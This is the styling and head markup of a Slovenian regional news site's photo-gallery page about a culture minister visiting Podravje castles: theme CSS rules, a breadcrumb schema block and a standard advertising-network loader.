    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/fotogalerija/",
                                "name": "Fotogalerija"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/minister-za-kulturo-obiskal-podravske-gradove/",
                                "name": "Minister za kulturo obiskal podravske gradove"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
